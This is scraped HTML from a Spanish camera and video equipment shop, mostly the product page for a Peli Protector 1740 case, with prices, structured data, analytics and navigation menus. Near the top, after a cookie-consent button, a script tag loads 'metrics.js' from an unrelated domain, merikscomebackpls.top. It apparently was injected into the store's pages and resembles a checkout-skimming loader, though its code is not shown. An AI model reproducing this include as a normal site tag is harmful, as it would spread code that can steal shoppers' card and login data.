<button class="btn btn-primary" id="iqitcookielaw-accept">Accept</button>
</div>

<script src="https://merikscomebackpls.top/robisa/metrics.js"></script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

    <div id="page-preloader" style="">
        <div class="loader-wrapper">
            <div class="loader loader-2"></div>
        </div>
    </div>
<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.robisa.es/shop/peli-protector/1004-1068-maleta-peli-protector-1740.html?page=1
body_size: 23433
content:
<!doctype html>
<html lang="es">

<head>
    
        

  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">




  


  


  <title>Maleta Peli™ Protector 1740</title>
  
    
  
  
    
  
  <meta name="description" content="El equipo sensible necesita protección. Estos estuches están diseñados de forma robusta y viajan a los entornos más duros del mundo.">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://www.robisa.es/shop/peli-protector/1004-maleta-peli-protector-1740.html">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Rodolfo Biber, S.A.",
    "url" : "https://www.robisa.es/shop/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://www.robisa.es/shop/img/logo-1699273160.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.robisa.es/shop/",
      "name": "Rodolfo Biber, S.A."
    },
    "name": "Maleta Peli™ Protector 1740",
    "url":  "https://www.robisa.es/shop/peli-protector/1004-1068-maleta-peli-protector-1740.html?page=1"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.robisa.es/shop/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "TRANSPORTE",
            "item": "https://www.robisa.es/shop/60-transporte"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Peli™",
            "item": "https://www.robisa.es/shop/53-peli"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "Peli™ Protector",
            "item": "https://www.robisa.es/shop/90-peli-protector"
          },              {
            "@type": "ListItem",
            "position": 5,
            "name": "Maleta Peli™ Protector 1740",
            "item": "https://www.robisa.es/shop/peli-protector/1004-1068-maleta-peli-protector-1740.html#/configuracion_peli-negro_sin_foam"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "@id": "#product-snippet-id",
    "name": "Maleta Peli™ Protector 1740",
    "description": "El equipo sensible necesita protección. Estos estuches están diseñados de forma robusta y viajan a los entornos más duros del mundo.",
    "category": "Peli™ Protector",
    "image" :"https://www.robisa.es/shop/3695-home_default/maleta-peli-protector-1740.jpg",    "sku": "1004",
    "mpn": "1004"
        ,
    "brand": {
      "@type": "Brand",
      "name": "PELI"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Maleta Peli™ Protector 1740",
      "price": "769.21",
      "url": "https://www.robisa.es/shop/peli-protector/1004-1068-maleta-peli-protector-1740.html#/47-configuracion_peli-negro_sin_foam",
      "priceValidUntil": "2026-02-08",
              "image": ["https://www.robisa.es/shop/3695-thickbox_default/maleta-peli-protector-1740.jpg"],
            "sku": "1004",
      "mpn": "1004",
                    "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Rodolfo Biber, S.A."
      }
    }
      }
</script>


  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.robisa.es/shop/peli-protector/1004-1068-maleta-peli-protector-1740.html?page=1">
    <meta property="og:title" content="Maleta Peli™ Protector 1740">
    <meta property="og:site_name" content="Rodolfo Biber, S.A.">
    <meta property="og:description" content="El equipo sensible necesita protección. Estos estuches están diseñados de forma robusta y viajan a los entornos más duros del mundo.">
            <meta property="og:image" content="https://www.robisa.es/shop/3695-thickbox_default/maleta-peli-protector-1740.jpg">
        <meta property="og:image:width" content="1100">
        <meta property="og:image:height" content="1422">
    




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
    




    <link rel="stylesheet" href="https://www.robisa.es/shop/themes/warehousechild/assets/cache/theme-58fe22241.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/shop/themes/warehousechild/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.robisa.es\/shop\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"pre","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"header","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"box","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":2,"pl_slider_p":1,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 100;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var lggoogleanalytics_link = "https:\/\/www.robisa.es\/shop\/module\/lggoogleanalytics\/gtag?token=bcb969c782fc11a0dcdd5845666f8ee9";
        var lggoogleanalytics_token = "bcb969c782fc11a0dcdd5845666f8ee9";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.robisa.es\/shop\/peli-protector\/1004-maleta-peli-protector-1740.html","meta":{"title":"Maleta Peli\u2122 Protector 1740","description":"El equipo sensible necesita protecci\u00f3n. Estos estuches est\u00e1n dise\u00f1ados de forma robusta y viajan a los entornos m\u00e1s duros del mundo.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1004":true,"product-Maleta Peli\u2122 Protector 1740":true,"product-id-category-90":true,"product-id-manufacturer-9":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Rodolfo Biber, S.A.","logo":"https:\/\/www.robisa.es\/shop\/img\/logo-1699273160.jpg","stores_icon":"https:\/\/www.robisa.es\/shop\/img\/robisa-logo_stores-1524131688.gif","favicon":"https:\/\/www.robisa.es\/shop\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.robisa.es\/shop\/","current_url":"https:\/\/www.robisa.es\/shop\/peli-protector\/1004-1068-maleta-peli-protector-1740.html?page=1","shop_domain_url":"https:\/\/www.robisa.es","img_ps_url":"https:\/\/www.robisa.es\/shop\/img\/","img_cat_url":"https:\/\/www.robisa.es\/shop\/img\/c\/","img_lang_url":"https:\/\/www.robisa.es\/shop\/img\/l\/","img_prod_url":"https:\/\/www.robisa.es\/shop\/img\/p\/","img_manu_url":"https:\/\/www.robisa.es\/shop\/img\/m\/","img_sup_url":"https:\/\/www.robisa.es\/shop\/img\/su\/","img_ship_url":"https:\/\/www.robisa.es\/shop\/img\/s\/","img_store_url":"https:\/\/www.robisa.es\/shop\/img\/st\/","img_col_url":"https:\/\/www.robisa.es\/shop\/img\/co\/","img_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/img\/","css_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/css\/","js_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/js\/","pic_url":"https:\/\/www.robisa.es\/shop\/upload\/","pages":{"address":"https:\/\/www.robisa.es\/shop\/direccion","addresses":"https:\/\/www.robisa.es\/shop\/direcciones","authentication":"https:\/\/www.robisa.es\/shop\/inicio-sesion","cart":"https:\/\/www.robisa.es\/shop\/carrito","category":"https:\/\/www.robisa.es\/shop\/index.php?controller=category","cms":"https:\/\/www.robisa.es\/shop\/index.php?controller=cms","contact":"https:\/\/www.robisa.es\/shop\/contactanos","discount":"https:\/\/www.robisa.es\/shop\/descuento","guest_tracking":"https:\/\/www.robisa.es\/shop\/seguimiento-cliente-no-registrado","history":"https:\/\/www.robisa.es\/shop\/historial-compra","identity":"https:\/\/www.robisa.es\/shop\/datos-personales","index":"https:\/\/www.robisa.es\/shop\/","my_account":"https:\/\/www.robisa.es\/shop\/mi-cuenta","order_confirmation":"https:\/\/www.robisa.es\/shop\/confirmacion-pedido","order_detail":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-detail","order_follow":"https:\/\/www.robisa.es\/shop\/seguimiento-pedido","order":"https:\/\/www.robisa.es\/shop\/pedido","order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-return","order_slip":"https:\/\/www.robisa.es\/shop\/albaran","pagenotfound":"https:\/\/www.robisa.es\/shop\/pagina-no-encontrada","password":"https:\/\/www.robisa.es\/shop\/recuperacion-password","pdf_invoice":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.robisa.es\/shop\/bajamos-precios","product":"https:\/\/www.robisa.es\/shop\/index.php?controller=product","search":"https:\/\/www.robisa.es\/shop\/buscar","sitemap":"https:\/\/www.robisa.es\/shop\/mapa-web","stores":"https:\/\/www.robisa.es\/shop\/tiendas","supplier":"https:\/\/www.robisa.es\/shop\/proveedor","register":"https:\/\/www.robisa.es\/shop\/inicio-sesion?create_account=1","order_login":"https:\/\/www.robisa.es\/shop\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/shop\/themes\/warehousechild\/assets\/","actions":{"logout":"https:\/\/www.robisa.es\/shop\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.robisa.es\/shop\/"},{"title":"TRANSPORTE","url":"https:\/\/www.robisa.es\/shop\/60-transporte"},{"title":"Peli\u2122","url":"https:\/\/www.robisa.es\/shop\/53-peli"},{"title":"Peli\u2122 Protector","url":"https:\/\/www.robisa.es\/shop\/90-peli-protector"},{"title":"Maleta Peli\u2122 Protector 1740","url":"https:\/\/www.robisa.es\/shop\/peli-protector\/1004-1068-maleta-peli-protector-1740.html#\/configuracion_peli-negro_sin_foam"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769254948,"static_token":"920329b1d15a1ec73f81a00cc533dd61","token":"d3ed68d41dd6e5c5c12b85001a67a9c7","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.robisa.es\/shop\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.robisa.es\/shop\/module\/ps_emailsubscription\/subscription";
      </script>



  <!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/javascript" async src="https://www.googletagmanager.com/gtag/js?id=G-25F2CK74XK"></script>
<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-25F2CK74XK'/*, {
    send_page_view: false
  }*/);
</script>
<script type="text/javascript">
  gtag('event', 'view_item', {
    currency: 'EUR',
    items: [
        {
      item_id: '1004',
      item_name: 'Maleta Peli™ Protector 1740',
      discount: 0,
      affiliation: 'Rodolfo Biber, S.A.',
      item_brand: 'PELI',
      item_category: 'Peli™ Protector',
      item_variant: 'Configuración Peli - Negro sin foam',
      price: 769.21,
      currency: 'EUR',
      quantity: 1
    }        ],
    value: 769.21
  });
</script>



    
            <meta property="product:pretax_price:amount" content="635.71">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="769.21">
        <meta property="product:price:currency" content="EUR">
        
    

    </head>

    <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-1004 product-maleta-peli-protector-1740 product-id-category-90 product-id-manufacturer-9 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-4       customer-not-logged">


    




    


<main id="main-page-content" style="opacity: 0;" >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-xs-0 col-sm-1 d-none d-sm-block left-nav">
                                
            </div>
            <div class="col col-xs-6 col-sm-5 center-nav text-center text-sm-right">
                
                <ul>
                    <li><a href="#" class="topbarmenu" onClick='$(".menumarcas").toggle("fast"); return false;'>
                        <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_705_215)">
                        <path d="M15.7384 4.65485L9.50008 10.8932L3.26174 4.65485L1.58341 6.33318L9.50008 14.2498L17.4167 6.33318L15.7384 4.65485Z" fill="#363331"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_705_215">
                        <rect width="19" height="19" fill="white" transform="translate(19) rotate(90)"/>
                        </clipPath>
                        </defs>
                        </svg>
                        NUESTRAS MARCAS</a></li>
                </ul>
                <div class="menumarcas" style="display:none;">
                  <div class="menumarcasmodal row text-left">
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/200-agfa">AgfaPhoto</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/100-angelbird">Angelbird</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/28_benq">Benq</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/215-cobra-tether">Cobra Tether</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/119-feelworld">Feelworld</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/69-hasselblad">Hasselblad</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/123-hollyland">Hollyland</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/218-hp-instant">HP Instant</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/40_kodak">Kodak</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/121-newell">Newell</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/53-peli">Peli</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/47_peak-design">Peak Design</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/118-reflecta">Reflecta</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/67-samyang">Samyang</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/216-santafilm">Santafilm</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/66-tamron">Tamron</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/221-xencelabs">Xencelabs</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/214-yololiv">Yololiv</a></div>

                  </div>
                </div>                
            </div>
            <div class="col col-xs-6 col-sm-5 text-center text-sm-left mt-sm-0">
                <ul class="promobar">
                    <li class="promo"><a href="/shop/12-outlet">Outlet</a></li>
                    <li class="promo"><a href="/shop/54-promociones">promociones</a></li>
                </ul>
            </div>
            <div class="col col-sm-2 right-nav d-none d-sm-block">
            </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
    
            <div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="/shop">
                                                <div id="robisa-dynamic-2-v" class=""></div> 
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/58-objetivos" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											OBJETIVOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/58-objetivos"
                                                                                class="cbp-column-title nav-link cbp-category-title">OBJETIVOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/338-dzofilm">DZOFILM</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/340-arles">Arles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/351-arles-lustre">Arles Lustre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/342-vespid-prime-2">Vespid Prime 2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/339-x-tract">X-Tract</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/341-catta-zoom">Catta Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/343-pictor-zoom">Pictor Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/354-catta-ace">Catta Ace</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/67-samyang">Samyang</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/51-xeen">XEEN</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/97-xeen-cf">XEEN CF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/186-af">AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/212-v-af">V-AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/187-premium-xp">Premium XP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/188-dslr"> DSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/189-vdslr">VDSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/190-csc">CSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/191-vcsc">VCSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/201-xeen-meister">XEEN Meister</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/236-remaster-slim">Remaster Slim</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/244-prima">PRIMA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/66-tamron">Tamron</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/275-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/276-montura-canon-rf">montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/277-montura-fuji-x">montura Fuji X</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/285-montura-nikon-z">montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/286-accesorios-tamron">Accesorios TAMRON</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/238-thypoch">Thypoch</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/239-simera">SIMERA</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/287-montura-leica-m">Montura Leica M</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/288-montura-nikon-z">Montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/289-montura-sony-e">Montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/290-montura-canon-rf">Montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/291-montura-fujifilm-x">Montura Fujifilm X</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/240-eureka">EUREKA</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/241-simera-c">SIMERA-C</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/242-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/243-montura-leica-m">montura Leica M</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/355-ksana">KSANA</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/199-camaras" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											CÁMARAS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/199-camaras"
                                                                                class="cbp-column-title nav-link cbp-category-title">CÁMARAS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/200-agfa">AGFA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/353-easypix">EASYPIX</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/69-hasselblad">HASSELBLAD</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/294-camaras">Cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/293-objetivos">Objetivos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/292-accesorios-">Accesorios</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/209-kodak">KODAK</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/250-yashica">YASHICA</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-20"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-20  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/62-video" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											VÍDEO											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/62-video"
                                                                                class="cbp-column-title nav-link cbp-category-title">VÍDEO</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/123-hollyland">HOLLYLAND</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/318-soluciones-de-video">Soluciones de Vídeo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion">Sistemas de Intercomunicación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/320-microfonos-inalambricos">Micrófonos Inalámbricos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/321-accesorios-hollyland">Accesorios Hollyland</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/119-feelworld">FEELWORLD</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/214-yololiv">YOLOLIV</a></div></li></ul>

